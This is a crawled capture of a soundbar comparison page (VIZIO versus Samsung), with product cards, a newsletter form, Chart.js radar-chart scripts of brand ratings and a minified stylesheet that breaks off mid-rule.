                                                <label
                                                    title="VIZIO SB3621n-F8M">VIZIO SB3621n-F8M</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71pKdSXDX+L._AC_SX300_SY300_.jpg"
                                                     alt="Samsung HW-N950">
                                            </div>
                                            <div class="product-name">
                                                <label title="Samsung HW-N950">Samsung HW-N950</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-soundbars/sb3651-f6-vs-hw-n850"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71jFzI+2mHL._AC_SY450_.jpg"
                                                     alt="VIZIO SB3651-F6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="VIZIO SB3651-F6">VIZIO SB3651-F6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71I4RlllkXL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-N850">
                                            </div>
                                            <div class="product-name">
                                                <label title="Samsung HW-N850">Samsung HW-N850</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                        <div class="px-4 text-align-center mt-2">
                                <button class="action-side-btn d-block w-100 m-0  font-size-3"
                                        id="showMoreButton">Show More
                                </button>
                            </div>
                        </div>
                                    </div>
                    </div>
        
    </div>
</div>
<div class="footer">
    <div class="top container h-fitcontent">
        <div class="lft f-child">
            <img src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="logo">
        </div>
        <div class="mid f-child">
            <p>Get most important tech news & reviews straight to your inbox</p>
            <form id="subscribeForm">
                <input type="hidden" name="_token" value="xTaA6KQeygUS2jGZqYKckuja1k3kv5FDL0oH5xPH">                <input type="text" id="name" name="name" required placeholder="Enter Your Name">
                <input type="email" id="email" name="email" required placeholder="Enter Your Email">
                <span>* We will never send you spam or share your email with third parties</span>
                <button type="submit">Submit</button>
            </form>
            <div id="subscribeMessage"></div>
        </div>
        <div class="right f-child">
            <div class="company">
                <p>Company</p>
                <div class="links">
                    
                    
                    
                    <a href="https://helptochoose.com/about-us" rel="nofollow">About Us</a>
                    <a href="https://helptochoose.com/privacy" rel="nofollow">Privacy Policy</a>
                    <a href="https://brandchoose.com/terms-and-conditions">Terms & Condition</a>
                </div>
            </div>
            
        </div>
    </div>
    <div class="btm">
                <p>© 2017 - 2026 brandchoose.com. All rights reserved.</p>
    </div>
</div>
<script>
    let rate = document.querySelectorAll(".average-rating");
    [].forEach.call(rate, function (rate) {
        rate.style.setProperty("--percent", (rate.value / 5) * 100 + "%");
    });
</script>
<script src="https://brandchoose.com/js/new-home.js"></script>
            <script defer type="application/javascript">
            window.onload = function () {
                const mediaQuery = window.matchMedia('(max-width: 767px)');
                if (!mediaQuery.matches) {
                    function setMaxWidth() {
                        const cbox = document.getElementsByClassName('cbox')[0];
                        const chartContainer = document.getElementsByClassName('chart-container')[0];
                        const windowWidth = cbox.clientWidth;
                        const maxWidth = windowWidth * 0.75;
                        chartContainer.style.maxWidth = 400 + 'px';
                        chartContainer.style.minHeight = '300px';
                        chartContainer.style.maxHeight = '350px';

                    }

                    setMaxWidth();
                    window.addEventListener('resize', setMaxWidth);
                }

                function loadScript(url, callback) {
                    let script = document.createElement("script");
                    script.type = "text/javascript";
                    if (script.readyState) { // IE
                        script.onreadystatechange = function () {
                            if (script.readyState === "loaded" || script.readyState === "complete") {
                                script.onreadystatechange = null;
                                callback();
                            }
                        };
                    } else {
                        script.onload = function () {
                            callback();
                        };
                    }
                    script.src = url;
                    document.getElementsByTagName("head")[0].appendChild(script);
                }

                loadScript("https://cdn.jsdelivr.net/npm/chart.js@3.6.0/dist/chart.min.js", function () {
                    let marksCanvas = document.getElementById("aspectChart");
                    let marksCanvasDesktop = document.getElementById("aspectChart-desktop");
                    let marksData = {
                        labels: ["Product Selection","Availability","Design\/Look","Affordability","Quality\/Durability","Reputation ","Customer Support & Warranty","Sound Quality"],
                        datasets: [{
                            label: "VIZIO",
                            backgroundColor: "rgba(74,159,255,0.3)",
                            borderColor: "rgba(74,159,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [4.4,4.7,4.3,4.2,4.3,4.6,4.4,4.4]                        }, {
                            label: "Samsung",
                            backgroundColor: "rgba(149,74,255,0.3)",
                            borderColor: "rgba(149,74,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [4.8,5,4.7,3.8,4.7,4.8,4.7,4.8]                        }]
                    };
                    new Chart(marksCanvas, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });

                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }

                                            return lines;
                                        },
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                gridLines: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: {
                                    titleFont: {
                                        size: 11
                                    },
                                    bodyFont: {
                                        size: 10
                                    },
                                    footerFont: {
                                        size: 9
                                    }
                                }
                            }
                        }
                    });
                    new Chart(marksCanvasDesktop, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });
                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }
                                            return lines;
                                        },
                                        color: "#333",
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                pointLabels: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: true,
                            }
                        }
                    });
                });
            };
        </script>
    <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function () {
        let styleElement = document.createElement('link');
        // styleElement.setAttribute('href', 'https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css');
        styleElement.setAttribute('rel', 'stylesheet');
        styleElement.setAttribute('type', 'text/css');
        styleElement.setAttribute('id', 'fontawesome');
        styleElement.setAttribute('integrity', 'sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==');
        styleElement.setAttribute('crossorigin', 'anonymous');
        styleElement.setAttribute('referrerpolicy', 'no-referrer');
        document.head.appendChild(styleElement);
        document.getElementById('subscribeForm').addEventListener('submit', function (e) {
            e.preventDefault();
            let formData = new FormData(this);
            let serializedData = [];
            for (let [key, value] of formData.entries()) {
                serializedData.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
            }
            formData = serializedData.join('&');
            let xhr = new XMLHttpRequest();
            xhr.open('POST', '/subscribers');
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    showSubscribeMessage('success', 'Thank you for subscribing! You will receive news and updates via email.');
                } else {
                    let errorMessage = xhr.response && JSON.parse(xhr.response).message || 'Subscription failed. Please try again later.';
                    showSubscribeMessage('error', errorMessage);
                }
            };
            xhr.onerror = function () {
                showSubscribeMessage('error', 'Network error occurred. Please try again later.');
            };
            xhr.send(formData);
        });

        function showSubscribeMessage(type, message) {
            let subscribeMessage = document.getElementById('subscribeMessage');
            subscribeMessage.textContent = message;
            subscribeMessage.className = type;
            subscribeMessage.style.display = 'block';
            setTimeout(function () {
                subscribeMessage.style.display = 'none';
            }, 5000);
        }
    });
</script>
<script src="https://brandchoose.com/js/lazysizes.min.js" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/brand_comparison_final.css
body_size: 10457
content:
.sec_cont{display:flex;justify-content:center;margin-top:1vw}.sec_cont .lft{width:78%;padding-right:2vw}.brand_comp_cont .overall-rating_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem;margin-bottom:1rem}.overall-rating_cont .overall-rating{margin-top:2rem}.overall-rating_header{display:flex;align-items:center;justify-content:space-between}.overall-rating_header .all-brands-link{color:#fff;text-decoration:none;background-color:#000;font-size:.8rem;border-radius:.2rem;padding:.3rem .5rem}.overall-rating_cont .overall-rating .brand-rating_cont{display:flex;align-items:center;justify-content:space-between;width:100%;height:-moz-fit-content;height:fit-content;margin-bottom:2rem}.overall-rating_cont .overall-rating .brand-rating_cont:last-child{margin-bottom:0}.overall-rating .brand-rating_cont .country{align-items:center;display:flex;justify-content:center}.overall-rating .brand-rating_cont .country .fimg{width:100%;-o-object-fit:contain;object-fit:contain;height:100%;margin-left:5px}.overall-rating .brand-rating_cont .country i,.overall-rating .brand-rating_cont .country p{font-size:var(--font_size_para)}.overall-rating .brand-rating_cont .country .loc{margin-right:5px}.overall-rating .brand-rating_cont .country .flag-p{width:2rem;height:1rem}.co{color:#e8c378}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.4rem;width:12%}.overall-rating .brand-rating_cont .brand-one-img_cont img{height:100%;-o-object-fit:contain;object-fit:contain;min-height:30px;max-width:100%;margin-top:-10px}.progress-bar_wraper{display:flex;justify-content:space-between;width:35%;align-items:center}.progress-bar_cont{height:.7rem;width:59%;background-color:#dcdcdc;border-radius:100px}.brand-two-featur_cont .bar,.brand-two .bar{background-color:#fad961;background-image:linear-gradient(90deg,#fad961,#f76b1c)}.comp_top_product_wrap{height:-moz-fit-content;height:fit-content;padding:.8rem;margin-bottom:2rem}.comp_top_products_cont{position:relative;display:flex;justify-content:space-between;width:100%}.comp_top_products{border-radius:var(--border-radius-btn)}.comp_top_products .top_product-card{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center}.comp_top_products .top_product-card p{color:#000}.comp_top_products .top_product-card .product_img{display:flex;flex-direction:column;justify-content:space-around;align-items:center;width:100%}@media (max-width:767px){.list-article h1{font-size:1.25rem;color:#000}.comp_top_products .top_product-card{grid-template-columns:1fr!important}.comp_top_products .top_product-card .product_img{height:90%}.comp_top_products{height:35vw!important}}.comp_top_products .top_product-card .product_img .product-img-cont{height:70%}.product-name label,.product-name p,.product_full_name{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#000}.comp_top_product_left-btn,.comp_top_product_rgt-btn{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;width:2.5vw;height:2.5vw;border:none;box-shadow:var(--shadow)}@keyframes progress{0%{width:0}}.overall-rating .out-of-rating{font-size:1.1rem;color:var(--para_color)}.brand-rating_cont .btn_cont{display:flex;width:53%;align-items:center;justify-content:space-between}.overall-rating .link-to-amazon{font-size:.9rem;color:#000;display:flex;align-items:center;text-decoration:underline}.sidebar-box{width:100%;padding:1rem;margin-bottom:1rem;text-align:center;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;background-color:#fff}.action-side-btn{color:var(--new-primary_color);margin-top:2rem;background-color:transparent;border:1px solid;padding:.5rem 1rem;border-radius:5px;cursor:pointer;transition:all .3s ease-in-out}.action-side-btn:hover{background-color:var(--new-primary_color);color:#fff}.overall-rating .link-to-amazon i{margin-left:.3rem}.pros-and-cons_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem}.pros-and-cons_cont .brand-pros-cons .pros-cons li{display:inline-block;margin-right:.5rem;align-items:center;font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color)}.brand-pros-cons .pros-cons li i{font-size:.6rem;margin-right:.6rem}.brand-featurs_cont{margin-top:1rem}.brand-featurs_cont .single-featur{margin-bottom:1rem}.brand-featurs_cont .single-featuro{box-shadow:var(--shadow);height:-moz-fit-content;height:fit-content;background-color:#fff;display:inline-block;margin-right:.3rem;margin-bottom:.3rem;padding:.4rem}.g4x{display:grid;grid-template-columns:repeat(5,1fr);gap:10px}.brand-featurs_cont .single-featur h3{margin:initial;word-wrap:break-word}.brand-featurs_cont .single-featuro h3{font-size:1rem}.brand-featurs_cont .single-featur .featur-bar_cont .progress-bar_cont{width:100%;height:.6rem}.brand-featurs_cont .single-featuro .featur-bar_cont .progress-bar_cont{width:100%;height:.35rem}.single-featur .featur-bar_cont p{margin-top:.6rem;font-size:1rem}.single-featuro .featur-bar_cont p{font-size:.6rem}.single-featur .featur-bar_cont span{font-size:var(--font_size_para)}.single-featuro .featur-bar_cont span{font-size:.6rem}.brand_devider{display:flex;flex-direction:column;align-items:center;width:4vw}.brand_devider .divider_line{position:relative;width:1px;border-radius:50px;height:100%;background-color:#707070}.brand_devider .divider_line .versus{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.top_products-cont-resp{display:none}.top_products-cont-resp .product_copm_cont{margin-top:var(--padding_2vw)}.product_featurs,.top_products-cont-resp .product_copm_cont{display:flex;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs{flex-direction:column;box-shadow:var(--shadow)}.product_featurs_brand{box-shadow:none}.product_featurs .brand_devider{display:none}.product_featurs_brand_1{position:relative;z-index:1}.product_featurs .product_cont{position:relative;background:#fff;padding:var(--padding_2vw);margin-top:2rem;display:flex;flex-direction:column;align-items:center}.product_featurs .product_brand1{border-radius:var(--border-radius-card) 0 0 var(--border-radius-card)}.product_featurs .product_brand2{border-radius:0 var(--border-radius-card) var(--border-radius-card) 0}.product_cont .devider_line{height:90%;right:0;position:absolute;width:2px;background:rgba(0,0,1,.3215686274509804);top:50%;transform:translateY(-50%)}.devider_line .vs{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.product_featurs .product{display:flex;flex-direction:column;align-items:center;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs_brand .product{padding:initial!important}.product_featurs .brand_logo{height:2.5vw;width:100%}.product_featurs .brand_logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product_featurs .product .product_img{height:10vw;margin-top:1vw}.product .product_img img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product .product_name{font-size:1.1rem}.product_cont .featurs{display:flex;justify-content:center;border-top:1.5px solid rgba(0,0,1,.3215686274509804);width:90%;margin-top:1vw}.product_featurs .product_highlights_cont{height:-moz-fit-content;height:fit-content;padding:1vw 0;list-style:none}.product_featurs .product_highlights_cont .product_highlights{font-size:.96rem;color:var(--para_color);line-height:28px}.product_highlights .product_feature_key{font-weight:600;letter-spacing:.05rem}.sec_cont .rgt{padding:1vw;width:22%;background-color:transparent}.side_link_cont{display:flex;flex-direction:column;row-gap:.75rem;height:-moz-fit-content;height:fit-content;background-color:#fff;border-radius:10px;margin-bottom:var(--padding_2vw);list-style:none}#content_list{border:1px solid rgba(0,0,1,.3215686274509804);padding:1rem;border-radius:10px;width:25%}.side_link_cont .links{width:-moz-fit-content;width:fit-content;list-style-type:none;margin:0 auto;display:flex;flex-direction:column;gap:.25rem}.side_link_cont.d-none.d-des .links{border:1px solid;border-radius:10px;gap:0}.side_link_cont.d-none.d-des .links li{border-bottom:1px solid rgba(0,0,1,.3215686274509804);transition:all .2s ease-in-out;cursor:pointer}.side_link_cont.d-none.d-des .links li:last-child{border-bottom:none}.side_link_cont.d-none.d-des .links li:hover{background-color:rgba(2,132,142,.3215686274509804)}.side_link_cont .links::-webkit-scrollbar{background-color:transparent;width:.3rem}.side_link_cont .links::-webkit-scrollbar-thumb{background-color:#9b9b9b;border-radius:100px}.side_link_cont h4{font-size:var(--font_size_sub_heading);letter-spacing:.05rem;font-family:noto-bold;text-align:center;margin-bottom:1rem}.side_link_cont:last-child{position:sticky;top:var(--body_padding)}.side_link_cont .side_link{display:flex!important;cursor:pointer;padding:10px;border-radius:5px;transition:all .3s ease-in-out;font-size:.83rem}.similar-brand-content{border:1px solid;border-radius:10px;padding:1rem;width:100%!important}.side_link_cont .side_link:hover{background:#3a3a3a;color:#fff}.side_link_cont .side_link:hover a{color:#fff!important}.side_link_cont .side_link.active{background:#3a3a3a!important;color:#fff!important}.side_link_cont .side_link a{display:flex;align-items:center;font-size:var(--font_size_para);color:var(--para_color)}.side_link_cont .side_link strong{margin:0 .6rem}.side_link_cont .side_link a i{margin-right:.5rem}.side_link_cont .side_link a:hover{color:var(--primary_color)}.side_link_cont .top_product-card{display:grid;grid-template-columns:1fr;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;padding:1rem;cursor:pointer;transition:all .3s ease-in-out}.side_link_cont .top_product-card:hover{box-shadow:0 0 10px rgba(0,0,0,.2);border-color:#02848e}.top_product-card .product_img{margin-right:auto;margin-left:auto}.top_product-card .product_img img{height:110px;width:100px;-o-object-fit:contain;object-fit:contain;overflow-wrap:break-word;overflow:hidden;float:left}.top_product-card .product_name-link{margin-left:.5rem;line-height:20px;display:flex;flex-direction:column;justify-content:space-around;align-items:start}.product_name-link .product_full_name{font-size:.86rem;font-weight:600}.product_name-link .amazon-btn{padding:0;margin-top:.5rem;background-color:transparent;color:#000;box-shadow:none;text-decoration:underline}.product_name-link .amazon-btn:hover{background-color:transparent!important;color:#3d5afc!important;box-shadow:none!important}.product_name-link .amazon-btn img{height:.65vw}.comparidon_page-category-name{width:auto!important;font-size:2.5vw!important}.image-vs{top:20%;left:-25px}.compare-rating{background:url([data-uri])!important}.compare-rating::-webkit-meter-optimum-value{background:url([data-uri])!important}.compare-rating-second::-webkit-meter-optimum-value{background:url([data-uri])!important}.list-article{width:75%}#subject{font-family:Roboto;font-weight:700}.bc-subject-title{font-size:10px!important;line-height:15px!important;width:-moz-fit-content;width:fit-content}.list-article p{letter-spacing:.04vw;font-size:14px;line-height:24px;font-weight:500}.list-article ul{padding:1vw}.list-article ul li{font-size:var(--font_size_para);color:var(--para_color);margin-bottom:1vw;line-height:2rem;background-color:#fafafa}.list-article ul li div .average-rating{z-index:2}.list-article ul li i{display:none}.list-article p img{width:100%!important;height:100%!important;border-radius:10px;-o-object-fit:contain;object-fit:contain}.artiicle-table-container{overflow-x:auto;scroll-behavior:smooth;position:relative;scrollbar-width:thin}.artiicle-table-container table{border-collapse:separate;width:100%;box-shadow:none}.artiicle-table-container table td{background-color:#fff;border:none;border-bottom:1px solid #bfbfbf;text-align:center;vertical-align:middle;padding:8px;color:#363636;font-size:10px;font-weight:100}.artiicle-table-container table tr:first-child td{font-family:Roboto;font-weight:500;font-size:12px;background-color:#fff;border-top:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child{font-family:Roboto;font-weight:500;font-size:12px;background-color:#f7f7f7;box-shadow:2px 0 5px -2px rgba(0,0,0,.2)}.artiicle-table-container table tr:first-child td:first-child{background-color:#fff}.artiicle-table-container table tr:last-child td{border:none}.artiicle-table-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.artiicle-table-container table tr td:nth-child(3){border-right:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child p{font-weight:bolder}.artiicle-table-container table img{width:76px!important;height:76px!important}.artiicle-table-container table{margin:0}.aritcle-table-details-container{position:relative;overflow-x:auto;scrollbar-width:thin}.aritcle-table-details-container table{border-collapse:separate;box-shadow:none;border:none;border-radius:5px}.aritcle-table-details-container table tr{background-color:transparent}.aritcle-table-details-container table tr td{border:none;border-bottom:1px solid #bfbfbf;font-size:10px;font-weight:100;color:#363636;text-align:center;min-width:150px}.aritcle-table-details-container table tr:first-child td{text-align:center}.aritcle-table-details-container table tr:first-child td img{width:80px!important;height:80px!important}.aritcle-table-details-container table tr:first-child td p{font-size:12px}.aritcle-table-details-container table tr:last-child td{border:none}.aritcle-table-details-container table td:first-child{background-color:#f7f7f7;font-weight:500;font-size:12px;font-family:Roboto;min-width:100px;position:sticky;left:0;box-shadow:2px 0 5px rgba(0,0,0,.15);z-index:1}.aritcle-table-details-container table tr:first-child td:first-child{background-color:#fff}.aritcle-table-details-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.our-pick{box-shadow:var(--shadow);background-color:#fff;padding:1rem;border-radius:1rem;position:relative;min-height:26vw;margin:3rem 0;border:.5rem solid #01838d}.our-pick .our-pick-label{position:absolute;padding:.5rem 1rem;background-color:var(--primary_color);color:#fff;font-size:var(--font_size_sub_heading);border-radius:.4rem;z-index:1;top:-6%;left:-.5%}.our-pick .our-pick-title{margin-top:1rem}.our-pick .our-pick-title a{font-size:var(--font_size_heading);color:#000}.our-pick .our-pick-subtitle{font-size:var(--font_size_sub_heading);margin:1rem 0}.our-pick .our-pick-content{position:relative}.our-pick .our-pick-image{width:38%;float:left}.our-pick .our-pick-image img{width:87%;-o-object-fit:contain;object-fit:contain}.our-pick-text ul{margin-left:20rem}.our-pick-text ul li{font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color);margin-left:5vw}.list-article .order-product-article,.product-article .order-product-article{color:#000;background:url(/images/amazon.svg?ddacbebd7f10474001216dbfce2d22bc) no-repeat 10px,linear-gradient(180deg,#ffbc57,#df9320);border-radius:7px;font-size:16px;font-weight:300;padding:4px 16px 4px 30px;line-height:30px;margin-right:20px;margin-top:5px;background-repeat:no-repeat;transition:.2s;border:none}.cart{padding:1rem;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:14vw;width:14vw;background:#fff;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,.10196078431372549);margin:1rem}.cart_display{padding:1vw;font-size:.7rem}.cart_star1{color:var(--yellow_color)}.cart_star1,.cart_star2{font-size:var(--font_size_para)}.cart_star2{color:#d7d6d6}.cart_h4{display:inline-block}.butt{height:1.5vw;margin-top:1vw;align-items:center;justify-content:center;padding:0;width:6.5vw;font-size:.8rem;border-radius:15px;border:none;background:#2e2e2e;color:#fff}.amazon{position:absolute;top:3%;right:3%;width:1rem;-o-object-fit:contain;object-fit:contain}.img1{height:5vw;width:100%}.img1 img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.featur-name{padding-top:10px}.cart h4,.review_span{font-size:var(--font_size_para)}.review_span{margin-left:.5rem}.top_product-card .col-5.product_img img{height:75px}.flag-border{border:1px solid #bebebe!important}.star-width{width:110px}.h2c_score_container{width:180px!important;display:flex;flex-direction:column;align-items:end;justify-content:center}.h2c_score{line-height:normal!important;font-size:16px!important;font-weight:600!important;width:100%;text-align:end;margin-bottom:2px}.h2c_score span{font-size:12px!important;font-weight:200}.progress-bar_detail{width:100%!important;height:14px!important}.progress-bar_cont{width:130px;height:8px;overflow:hidden;border-radius:15px;box-shadow:inset 0 3px 4px rgba(0,0,0,.21176470588235294)}.progress-bar_cont.h-10{height:12px!important}.progress-bar_cont .bar{width:100%;background:#50a9e6;border-radius:15px;height:100%;border-radius:100px;background:linear-gradient(134deg,#3c59fc,#7600e0);animation:progress 1s ease-in 1}.progress-bar_single{width:90%!important;height:7px!important}.h2c_toprating{margin-right:0;position:absolute;transform:translate(-50%,-50%);top:0;left:50%}.h2c_topWrapper{width:32px;height:32px;position:relative;flex-shrink:0}.toprating{-o-object-fit:cover!important;object-fit:cover!important;width:100%!important;height:100%!important;position:static;max-width:unset!important;min-width:unset!important}.toprating-h{margin:0;color:#fff;font-size:12px!important;font-weight:400;text-align:center;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-family:Roboto}@media (max-width:400px){.compare-rating-container{padding:1rem 2rem!important}.progress-bar_cont{width:100px}}@media (min-width:768px){.h2c_score_container{width:140px}.charts{margin-top:5rem!important}.star-width{width:140px}}@media (min-width:1200px){.list-article p{font-size:16px;line-height:28px}}@media (min-width:1300px){.list-article p{font-size:18px;line-height:30px}}@media (max-width:600px){.comp_top_products .top_product-card{grid-template-columns:2fr 1fr 2fr!important}}@media only screen and (max-width:767px){.artiicle-table-container table{width:550px}.artiicle-table-container table tr td:first-child{position:sticky;left:0;z-index:1;box-shadow:2px 0 5px rgba(0,0,0,.15)}#content_list{display:none!important}.top_product-card .product_name-link{width:100%!important;height:100%}.similar-brand-content{flex-direction:column!important}.side_link_cont .top_product-card{grid-template-columns:1fr}.list-article{width:100%;margin:0}.g4x{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.side_link_cont .links{flex-direction:row;gap:0}}@media (max-width:950px){.top_product-card .col-5.product_img img{height:50px}.cart{margin:.5rem}.sec_cont .lft{width:70%}.sec_cont .rgt{width:30%}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.2rem}.brand-rating_cont .btn_cont{width:37%}.overall-rating .out-of-rating{font-size:1.1rem}.overall-rating .progress-bar_cont{width:18%;display:none}}@media (max-width:600px){.img1{height:22vw}.butt{height:5.8vw;width:80%;font-size:var(--font_size_para)}.amazon{width:2rem}.sec_cont{flex-direction:column;margin-top:4vw}.sec_cont .lft{width:100%;padding-right:0}.overall-rating_cont .overall-rating .brand-rating_cont{flex-direction:column;align-items:flex-start}.overall-rating_header .all-brands-link{width:-moz-fit-content;width:fit-content}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.3rem}.overall-rating_cont .overall-rating .brand-rating_cont{margin-bottom:1.5rem}.overall-rating_cont .overall-rating{margin-top:1.5rem}.progress-bar_wraper{width:100%}.overall-rating .progress-bar_cont{width:63%;display:initial}.overall-rating .out-of-rating{margin:.5rem 0;font-size:1rem}.brand-rating_cont .btn_cont{width:100%;margin-bottom:.5rem}.brand-featurs_cont .single-featur{width:47%;margin-right:.4rem;margin-bottom:1rem}.brand_devider .divider_line .versus{padding:2vw}.product_featurs .brand_logo{height:8.5vw}.product_featurs .product .product_img{height:41vw;margin-top:4vw}.product_cont .featurs{margin-top:4vw;width:100%;border:initial}.product_featurs .brand_devider{margin:1rem 0}.product_featurs .product_brand1,.product_featurs .product_brand2{border-radius:initial}.product_featurs .product_cont{box-shadow:var(--shadow);margin-top:1rem;padding:6vw}.product_cont .devider_line{display:none}.product_featurs .product_highlights_cont{border-top:initial;margin-top:3vw}.product_featurs .product_highlights_cont .product_highlights{height:10vw}.sec_cont .lft .brand_comp{flex-direction:column}.brand_devider{display:flex!important;width:100%;height:15vw;justify-content:center}.brand_devider .divider_line{height:1px;width:100%}.top_products-cont-resp .product_copm_cont{flex-direction:column;margin-top:var(--container_card_padding)}.product_copm_cont .product_featurs{width:100%}.sec_cont .rgt{width:100%;background-color:initial;padding:initial;margin-top:3vw;margin-bottom:3vw}.side_link_cont h4{text-align:start}.side_link_cont{justify-content:flex-start}.side_link_cont .links{margin:initial}.side_link_cont:last-child{position:static}.list-article .borded li{font-size:var(--font_size_para)}.our-pick .our-pick-image{float:none;width:100%}.our-pick{border:.3rem solid #01838d;font-size:1rem;top:-2.8%;left:-1.5%}.our-pick .our-pick-subtitle{font-size:1.2rem}.our-pick-text ul li{font-size:var(--font_size_sub_heading)}.our-pick .our-pick-label{top:-2.5%;left:-1.5%}.our-pick .our-pick-image img{width:100%}.our-pick-text ul{margin:initial}.list-article p img{width:100%!important;height:auto!important}.comparidon_page-category-name{width:auto!important;font-size:4vw!important}.product_name-link .amazon-btn{padding:.1vw 7.5vw}.amazon-btn img{height:2.7vw}.product_name-link .amazon-btn 